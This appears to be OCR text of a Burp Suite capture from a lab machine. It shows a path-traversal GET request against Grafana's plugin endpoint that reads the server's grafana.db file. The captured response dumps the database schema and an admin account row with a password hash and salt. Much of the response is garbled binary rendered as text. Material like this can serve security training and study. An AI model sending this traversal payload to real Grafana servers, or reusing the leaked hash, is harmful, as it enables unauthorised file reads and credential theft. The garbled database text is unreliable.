 Request
Pretty Raw Hex \n ≡
1 GET
/public/plugins/graph/../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: redirect_to=%2Fpublic%2Fplugins%2Fgraph
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
142 , `created` DATETIME NOT NULL
143 , `updated` DATETIME NOT NULL
144 );2022-03-13 20:26:40aOY 3Rename table user to user_v1 - v1ALTER
TABLE `user` RENAME TO `user_v1`2022-03-13 20:26:40SIC 3drop index
UQE_user_email - v1DROP INDEX `UQE_user_email`2022-03-13 20:26:40SIC
3drop index UQE_user_login - v1DROP INDEX `UQE_user_login`2022-03-13
20:26:40nC 3add unique index user.emailCREATE UNIQUE INDEX
`UQE_user_email` ON `user` (`email`);2022-03-13 20:26:40nC 3add
unique index user.loginCREATE UNIQUE INDEX `UQE_user_login` ON `user`
(`login`);2022-03-13 20:26:400/ 3create user tableCREATE TABLE IF NOT
EXISTS `user` (
145 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
146 , `version` INTEGER NOT NULL
147 , `login` TEXT NOT NULL
148 , `email` TEXT NOT NULL
149 , `name` TEXT NULL
150 , `password` TEXT NULL
151 , `salt` TEXT NULL
152 , `rands` TEXT NULL
153 , `company` TEXT NULL
154 , `account_id` INTEGER NOT NULL
155 , `is_admin` INTEGER NOT NULL
156 , `created` DATETIME NOT NULL
157 , `updated` DATETIME NOT NULL
158 );2022-03-13 20:26:40A_ 3create migration_log tableCREATE TABLE IF NOT
EXISTS `migration_log` (
159 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
160 , `migration_id` TEXT NOT NULL
161 , `sql` TEXT NOT NULL
162 , `success` INTEGER NS?+saTjNTI;;%1*y!`I./Đ}äÖÈ-ãíjTAĐ'
ô'login_attempt#data_source+user_auth_token#server_lock org_user org
login_attempt'dashboard_acl
163 /dashboard_version )annotation_tag'migration_logZ
164 api_key data_source9dashboard_provisioningdashboardtemp_user
user)alert_rule_tag
165 çç+ adminadmin@localhost
166 ÷÷ admin$$Y+U!!
333adminadmin@localhostdad0e56900c3be93ce114804726f78c91e82a0f0f0f6b24
8da419a0cac6157e02806498f1f784146715caee5bad1506ab0690X27trve2uf960Ydt
aMF2022-03-13 20:26:452022-09-01 22:39:382022-09-14 16:44:19
167 íí+ admin@localhost
168
169
INSPECTOR